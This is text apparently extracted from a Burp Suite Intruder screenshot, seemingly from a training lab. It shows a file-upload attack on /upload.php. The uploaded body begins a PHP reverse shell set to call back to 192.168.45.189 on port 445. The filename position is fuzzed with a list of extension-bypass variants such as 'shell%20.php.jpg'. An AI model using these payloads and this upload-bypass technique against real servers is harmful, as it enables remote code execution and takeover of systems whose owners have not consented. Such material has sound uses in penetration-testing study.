 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
2 × 3 × 4 × 5 × +
Sniper attack
Start attack
Target http://94.237.57.57:50732 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.57.57:50732
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------403796614418657316883191995657
9 Content-Length: 3705
10 Origin: http://94.237.57.57:50732
11 Connection: keep-alive
12 Referer: http://94.237.57.57:50732/
13 Priority: u=0
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------403796614418657316883191995657
18 Content-Disposition: form-data; name="uploadFile"; filename="§shell.phtml§"
19 Content-Type: application/octet-stream
20
21 <?php
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '192.168.45.189';  // CHANGE THIS
25 $port = 445;       // CHANGE THIS
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 396
Request count: 396
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
shell%20.php.jpg
shell.php%20.jpg
shell.jpg%20.php
shell.jpg.php%20
shell%20.phps.jpg
shell.phps%20.jpg
shell.jpg%20.phps
shell.jpg.phps%20
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.